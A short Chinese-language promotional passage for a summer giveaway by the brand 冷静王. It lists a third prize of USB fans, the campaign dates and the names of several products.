三等奖:26000名,奖价值38元金属USB风扇一个(中奖率52%)

机会多多。快来体验冷静王带给您的清凉一夏吧!

活动时间:6月25日-8月05日

冷静王活动产品



冷静王 至豐版



冷静王



冷静王



冷静王

15 In 15 |

